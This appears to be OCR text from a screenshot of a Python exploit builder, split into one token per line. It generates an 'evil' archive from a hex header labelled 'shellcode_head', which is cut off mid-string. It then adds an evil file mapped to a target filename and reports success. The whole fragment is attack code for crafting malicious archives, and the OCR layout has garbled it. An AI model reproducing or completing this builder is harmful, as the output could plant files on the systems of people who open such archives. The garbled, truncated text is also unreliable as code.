
print
(
"[*] Start to generate the 
archive file %s..."
%
(
rar_filename
)
)
    shellcode_head 
=
"6B2831000000902A2A4143452A2A141402001018564
    build_file
(
shellcode_head
,
rar_filename
)
for
 i 
in
range
(
len
(
filename_list
)
)
:
build_file_once
(
filename_list
[
i
]
)
    build_file_once
(
evil_filename
,
target_filename
)
print
(
"[+] Evil archive file %s 
generated successfully !"
%
(
rar_filename
)
)